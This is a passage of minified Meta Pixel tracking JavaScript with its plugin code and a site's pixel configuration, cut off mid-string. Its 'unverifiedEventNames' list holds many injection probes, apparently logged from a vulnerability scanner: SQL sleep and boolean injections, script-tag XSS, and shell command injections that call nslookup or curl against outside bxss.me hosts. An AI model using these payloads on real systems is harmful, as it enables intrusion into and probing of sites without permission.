,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("3008484012811973", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("3008484012811973", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("3008484012811973", "IWLParameters", true);
fbq.set("iwlExtractors", "3008484012811973", []);
config.set("3008484012811973", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":true,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":true});
fbq.loadPlugin("cookie");
instance.optIn("3008484012811973", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("3008484012811973", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("3008484012811973", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("3008484012811973", "ProhibitedSources", true);
config.set("3008484012811973", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{"Form":{"cd":["2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159"],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]},"Search":{"cd":["2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159","c7114ba3d26932fb15605ea3596122a48329813ae278d77f724fb380de6aefb0"],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]},"PageView":{"cd":["2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159","c7114ba3d26932fb15605ea3596122a48329813ae278d77f724fb380de6aefb0"],"url":["767f130f0a90120370e5fdaedac8d13c58cb09b1b06b6e133a106ef25db4db1c","760c6bbe6e9b5f5aa8a60be0d52709458ee6b32c18869b27da26c1f8b0c5a850","043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","ce4e9a0dad1eed8d69c713692a749e6b6c486f79156eca3c2e9ae6db22b633e6","351573d8d5d08010146c74bbec7ad56d9b6aea43eca703848e0a56045f27ee93","adabc4229a0adf1286d4218ee26620270ff1edcfc1df58ed77b4e85a58786e1c","5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d"]},"Purchase":{"cd":[],"url":["767f130f0a90120370e5fdaedac8d13c58cb09b1b06b6e133a106ef25db4db1c","760c6bbe6e9b5f5aa8a60be0d52709458ee6b32c18869b27da26c1f8b0c5a850","043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","351573d8d5d08010146c74bbec7ad56d9b6aea43eca703848e0a56045f27ee93","adabc4229a0adf1286d4218ee26620270ff1edcfc1df58ed77b4e85a58786e1c","5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d","948fe603f61dc036b5c596dc09fe3ce3f3d30dc90f024c85f3c82db2ccab679d"]},"Signal":{"cd":["79093ffdb73e1123ced64004b402f6299927a533bad888b75afd8841687c66b0","2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159"],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","adabc4229a0adf1286d4218ee26620270ff1edcfc1df58ed77b4e85a58786e1c"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("3008484012811973", "UnwantedData", true);
config.set("3008484012811973", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("3008484012811973", "IABPCMAEBridge", true);
config.set("3008484012811973", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":true});
fbq.loadPlugin("browserproperties");
instance.optIn("3008484012811973", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("3008484012811973", "ESTRuleEngine", true);
fbq.set("estRules", "3008484012811973", [{"condition":{"type":1,"conditions":[{"targetType":2,"extractor":1,"operator":2,"action":2,"value":"http:\/\/www.iapb.it\/"}]},"derived_event_name":"ViewContent","transformations":[1],"rule_status":"ACTIVE","rule_id":"513563079814446"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":11,"operator":2,"action":1,"value":"https:\/\/www.iapb.it\/wp-content\/uploads\/2019\/05\/dona_ora.png"}]},"derived_event_name":"Donate","transformations":[1],"rule_status":"ACTIVE","rule_id":"800848997525866"}]);
config.set("3008484012811973", "eventValidation", {"unverifiedEventNames":["PageView\"||sleep(27*1000)*diuepx||\"","PageView\"&&sleep(27*1000)*unhcyh&&\"","PageView'||sleep(27*1000)*zkaguu||'","PageView'&&sleep(27*1000)*limsaa&&'","\u0040\u0040fCNRI","PageViewI06uFvGv'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"J0NjeqMa\"=\"","-1' OR 5*5=25 or 'LatXOHSc'='","PageView&n947075=v955963","THFhWndXUks=","expr 9000696455 - 979922","${9999433+9999785}","PageView9321580","'\"()&\u0025\u003Czzz>\u003CScRiPt >M0pn(9450)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >M0pn(9566)\u003C\/ScRiPt>","PageViewO3OjyJYE')) OR 372=(SELECT 372 FROM PG_SLEEP(15))--","PageViewhfxdgdgG') OR 936=(SELECT 936 FROM PG_SLEEP(15))--","PageViewgva3fb92' OR 299=(SELECT 299 FROM PG_SLEEP(15))--","eIk2EAst: bAuhh54Z","WvJSXfKb","\"+response.write(9519310*9365159)+\"","'+response.write(9519310*9365159)+'","response.write(9519310*9365159)","'A'.concat(70-3).concat(22*4).concat(107).concat(73).concat(100).concat(66)+(require'socket'\nSocket.gethostbyname('hitbn'+'zujnhvxp7170a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(98).concat(76).concat(108).concat(65)+(require'socket'\nSocket.gethostbyname('hitro'+'xgzmfogq6714c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hitye\"+\"ytwpkccef6775.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hittvxookusmgd3dd2.bxss.me||curl${IFS}hittvxookusmgd3dd2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittvxookusmgd3dd2.bxss.me||curl${IFS}hittvxookusmgd3dd2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkaiajihiir784fe.bxss.me||curl${IFS}hitkaiajihiir784fe.bxss.me)",";(nslookup -q=cname hitrcxnhzevmf03549.bxss.me||curl hitrcxnhzevmf03549.bxss.me)|(nslookup -q=cname hitrcxnhzevmf03549.bxss.me||curl hitrcxnhzevmf03549.bxss.me)&(nslookup -q=cname hitrcxnhzevmf03549.bxss.me||curl hitrcxnhzevmf03549.bxss.me)","`(nslookup -q=cname hitqekepqtveo7c3a7.bxss.me||curl hitqekepqtveo7c3a7.bxss.me)`","|(nslookup -q=cname hitlaxbbagzauc14b4.bxss.me||curl hitlaxbbagzauc14b4.bxss.me)","&(nslookup -q=cname hitatzqhijnmpa1625.bxss.me||curl hitatzqhijnmpa1625.bxss.me)&'\\\"`0&(nslookup -q=cname hitatzqhijnmpa1625.bxss.me||curl hitatzqhijnmpa1625.bxss.me)&`'","&nslookup -q=cname hitmjfqsfbmhk049ca.bxss.me&'\\\"`0&nslookup -q=cname hitmjfqsfbmhk049ca.bxss.me&`'","$(nslookup -q=cname hitwbkehxwqyue2af0.bxss.me||curl hitwbkehxwqyue2af0.bxss.me)","(nslookup -q=cname hitfwljdieqcuc6c7e.bxss.me||curl hitfwljdieqcuc6c7e.bxss.me))","|echo yyegas$()\\ qknmmi\\nz^xyu||a #' |echo yyegas$()\\ qknmmi\\nz^xyu||a #|\" |echo yyegas$()\\ qknmmi\\nz^xyu||a #","&echo zjpjrj$()\\ jkrhfj\\nz^xyu||a #' &echo zjpjrj$()\\ jkrhfj\\nz^xyu||a #|\" &echo zjpjrj$()\\ jkrhfj\\nz^xyu||a #","echo pcycaq$()\\ uoemoq\\nz^xyu||a #' &echo pcycaq$()\\ uoemoq\\nz^xyu||a #|\" &echo pcycaq$()\\ uoemoq\\nz^xyu||a 